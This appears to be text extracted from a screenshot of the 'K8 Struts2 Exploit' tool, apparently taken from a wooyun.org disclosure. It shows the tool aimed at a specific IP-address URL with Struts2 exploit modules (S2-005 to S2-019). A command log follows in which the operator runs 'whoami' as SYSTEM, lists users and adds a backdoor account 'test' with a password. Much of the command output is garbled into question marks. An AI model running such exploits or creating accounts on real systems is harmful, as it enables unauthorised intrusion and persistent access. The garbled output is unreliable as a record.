 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.237.193.74/user/confinfoaction!showallConfinfos.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net user test 执行 保存结果 清空结果
★K8cmd-> whoami
nt authority\system
★K8cmd-> net user
\\ ?????
Administrator Guest
??????????????????
★K8cmd-> net user test admin4567$ /add
???????
★K8cmd-> net user test
??? test
??
??
?????
??/???? 000 (?????)
???? Yes
???? ??
?????? 2016/2/8 20:14:37
???? 2016/3/21 20:14:37
????? 2016/2/8 20:14:37
www.wooyun.org